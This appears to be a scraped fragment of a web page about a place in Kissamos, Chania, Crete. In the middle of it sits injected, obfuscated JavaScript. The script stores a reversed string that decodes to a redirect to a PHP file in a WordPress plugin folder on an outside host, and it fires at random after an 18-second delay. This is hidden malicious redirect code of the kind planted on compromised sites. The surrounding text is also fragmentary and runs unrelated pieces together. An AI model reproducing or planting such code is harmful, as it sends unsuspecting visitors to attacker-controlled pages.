 S$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}toa Louli in Kissamos, Chania, Crete